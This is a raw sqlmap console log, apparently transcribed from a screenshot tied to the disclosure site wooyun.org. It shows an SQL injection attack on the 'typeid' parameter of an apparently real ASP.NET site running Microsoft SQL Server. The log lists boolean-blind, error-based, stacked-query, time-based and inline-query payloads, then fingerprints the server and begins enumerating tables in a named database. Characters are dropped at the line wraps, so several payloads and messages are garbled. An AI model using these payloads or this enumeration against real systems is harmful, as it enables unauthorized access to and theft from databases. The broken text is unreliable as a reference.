 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 22:16:28
[22:16:28] [INFO] fetched random HTTP User-Agent header from file 'E:\workdesk\
qlmap\sqlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 5.1; en-
S) AppleWebKit/530.5 (KHTML, like Gecko) Chrome/2.0.172.40 Safari/530.5
[22:16:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:16:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: typeid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=1 AND 2366=2366
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: typeid=1 AND 7586=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(107
+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (7586=7586) THEN CHAR(49) ELSE CHAR(48)
ND))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(99)+CHAR(113)))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: typeid=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: typeid=1 WAITFOR DELAY '0:0:5'--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: typeid=(SELECT CHAR(113)+CHAR(109)+CHAR(107)+CHAR(97)+CHAR(113)+(S
LECT (CASE WHEN (6535=6535) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(10
)+CHAR(98)+CHAR(99)+CHAR(113))
---
[22:16:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:16:29] [INFO] fetching tables for database: bds0050152_db
[22:16:29] [INFO] the SQL query used returns 59 entries
www.wooyun.org
Database: bds0050152_db